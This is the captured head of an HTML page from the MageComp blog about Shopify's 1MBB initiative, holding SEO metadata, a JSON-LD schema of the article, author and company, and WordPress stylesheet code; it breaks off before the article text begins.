

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magecomp.com/blog/shopify-1mbb-boost-your-e-commerce-speed/
body_size: 35329
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Shopify 1MBB: Boost Your E-commerce Speed</title><meta name="description" content="Shopify 1MBB is a transformative initiative that empowers Black entrepreneurs to thrive in the digital age. Learn more" /><link rel="canonical" href="https://magecomp.com/blog/shopify-1mbb-boost-your-e-commerce-speed/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Shopify 1MBB: Boost Your E-commerce Speed" /><meta property="og:description" content="Shopify 1MBB is a transformative initiative that empowers Black entrepreneurs to thrive in the digital age. Learn more" /><meta property="og:url" content="https://magecomp.com/blog/shopify-1mbb-boost-your-e-commerce-speed/" /><meta property="og:site_name" content="MageComp Blog" /><meta property="article:publisher" content="https://www.facebook.com/theMageComp" /><meta property="article:author" content="https://www.facebook.com/gauravjainofficial/" /><meta property="article:published_time" content="2024-01-16T12:00:56+00:00" /><meta property="article:modified_time" content="2025-01-31T05:25:03+00:00" /><meta property="og:image" content="https://magecomp.com/blog/wp-content/uploads/2024/01/Add-a-subheading-2-png.webp" /><meta property="og:image:width" content="1080" /><meta property="og:image:height" content="540" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Gaurav Jain" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@gauravjain02" /><meta name="twitter:site" content="@theMageComp" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Gaurav Jain" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="6 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://magecomp.com/blog/shopify-1mbb-boost-your-e-commerce-speed/#article","isPartOf":{"@id":"https://magecomp.com/blog/shopify-1mbb-boost-your-e-commerce-speed/"},"author":{"name":"Gaurav Jain","@id":"https://magecomp.com/blog/#/schema/person/941e98ce6e313466531e19e875ece4fa"},"headline":"Shopify 1MBB: Boost Your E-commerce Speed","datePublished":"2024-01-16T12:00:56+00:00","dateModified":"2025-01-31T05:25:03+00:00","mainEntityOfPage":{"@id":"https://magecomp.com/blog/shopify-1mbb-boost-your-e-commerce-speed/"},"wordCount":919,"commentCount":0,"publisher":{"@id":"https://magecomp.com/blog/#organization"},"image":{"@id":"https://magecomp.com/blog/shopify-1mbb-boost-your-e-commerce-speed/#primaryimage"},"thumbnailUrl":"https://magecomp.com/blog/wp-content/uploads/2024/01/Add-a-subheading-2-png.webp","articleSection":["Shopify"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://magecomp.com/blog/shopify-1mbb-boost-your-e-commerce-speed/#respond"]}],"copyrightYear":"2024","copyrightHolder":{"@id":"https://magecomp.com/blog/#organization"}},{"@type":"WebPage","@id":"https://magecomp.com/blog/shopify-1mbb-boost-your-e-commerce-speed/","url":"https://magecomp.com/blog/shopify-1mbb-boost-your-e-commerce-speed/","name":"Shopify 1MBB: Boost Your E-commerce Speed","isPartOf":{"@id":"https://magecomp.com/blog/#website"},"primaryImageOfPage":{"@id":"https://magecomp.com/blog/shopify-1mbb-boost-your-e-commerce-speed/#primaryimage"},"image":{"@id":"https://magecomp.com/blog/shopify-1mbb-boost-your-e-commerce-speed/#primaryimage"},"thumbnailUrl":"https://magecomp.com/blog/wp-content/uploads/2024/01/Add-a-subheading-2-png.webp","datePublished":"2024-01-16T12:00:56+00:00","dateModified":"2025-01-31T05:25:03+00:00","description":"Shopify 1MBB is a transformative initiative that empowers Black entrepreneurs to thrive in the digital age. Learn more","breadcrumb":{"@id":"https://magecomp.com/blog/shopify-1mbb-boost-your-e-commerce-speed/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://magecomp.com/blog/shopify-1mbb-boost-your-e-commerce-speed/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://magecomp.com/blog/shopify-1mbb-boost-your-e-commerce-speed/#primaryimage","url":"https://magecomp.com/blog/wp-content/uploads/2024/01/Add-a-subheading-2-png.webp","contentUrl":"https://magecomp.com/blog/wp-content/uploads/2024/01/Add-a-subheading-2-png.webp","width":1080,"height":540,"caption":"Shopify 1MBB: Boost Your E-commerce Speed"},{"@type":"BreadcrumbList","@id":"https://magecomp.com/blog/shopify-1mbb-boost-your-e-commerce-speed/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://magecomp.com/blog/"},{"@type":"ListItem","position":2,"name":"Shopify","item":"https://magecomp.com/blog/category/shopify/"},{"@type":"ListItem","position":3,"name":"Shopify 1MBB: Boost Your E-commerce Speed"}]},{"@type":"WebSite","@id":"https://magecomp.com/blog/#website","url":"https://magecomp.com/blog/","name":"MageComp Blog","description":"Knowledge Base for Magento, Shopify, Laravel","publisher":{"@id":"https://magecomp.com/blog/#organization"},"alternateName":"eCommerce Tutorials","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://magecomp.com/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://magecomp.com/blog/#organization","name":"MageComp","url":"https://magecomp.com/blog/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://magecomp.com/blog/#/schema/logo/image/","url":"https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-logo-20241114-055348.webp","contentUrl":"https://magecomp.com/blog/wp-content/uploads/2024/11/magecomp-logo-20241114-055348.webp","width":200,"height":50,"caption":"MageComp"},"image":{"@id":"https://magecomp.com/blog/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/theMageComp","https://x.com/theMageComp","https://instagram.com/themagecomp","https://www.linkedin.com/company/magecomp","https://facebook.com/themagecomp","https://x.com/themagecomp"],"email":"support@magecomp.com","telephone":"7990250277","legalName":"MageComp LLP","foundingDate":"2014-06-14","taxID":"24AAYFM8729J1ZF","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"},"publishingPrinciples":"https://magecomp.com/blog/write-for-us/"},{"@type":"Person","@id":"https://magecomp.com/blog/#/schema/person/941e98ce6e313466531e19e875ece4fa","name":"Gaurav Jain","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://magecomp.com/blog/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/76c49cdf1198e7a0d34cf0b99a492a67201f191e2f645565c4080eb66a5f69d3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76c49cdf1198e7a0d34cf0b99a492a67201f191e2f645565c4080eb66a5f69d3?s=96&d=mm&r=g","caption":"Gaurav Jain"},"description":"Gaurav Jain is Co-Founder and Adobe Certified Expert-Magento Commerce Business Practitioner. Being a computer engineer and possessing extensive marketing skills, he handles all kinds of customer queries. Nature makes a customer's day delightful. When he isn’t working, you’ll find Gaurav reading in books or traveling. Also, he is a speaker at Magento Meetups. Magento Association Election Committee Member | Magento Community Forum Moderator | Helping Merchants | Adobe Certified Expert + Subject Matter Expert - Magento Commerce Business Practitioner. Digital marketing expert from the last 10 years. eCommerce expert with Magento, Shopify, Laravel, Digital Marketing, React Native, React Js and Node Js.","sameAs":["https://magecomp.com/","https://www.facebook.com/gauravjainofficial/","https://www.instagram.com/gauravjain02/","https://www.linkedin.com/in/gauravjain02/","https://x.com/gauravjain02"],"url":"https://magecomp.com/blog/author/gauravjain/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="MageComp Blog &raquo; Stories Feed" href="https://magecomp.com/blog/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-avatar-inline-css'>.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}
/*# sourceURL=https://magecomp.com/blog/wp-includes/blocks/avatar/style.min.css */</style><style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://magecomp.com/blog/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-image-inline-css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://magecomp.com/blog/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-latest-comments-inline-css'>ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://magecomp.com/blog/wp-includes/blocks/latest-comments/style.min.css */</style><style id='wp-block-latest-posts-inline-css'>.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://magecomp.com/blog/wp-includes/blocks/latest-posts/style.min.css */</style><style id='wp-block-search-inline-css'>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://magecomp.com/blog/wp-includes/blocks/search/style.min.css */</style><style id='wp-block-columns-inline-css'>.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://magecomp.com/blog/wp-includes/blocks/columns/style.min.css */</style><style id='wp-block-group-inline-css'>.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://magecomp.com/blog/wp-includes/blocks/group/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
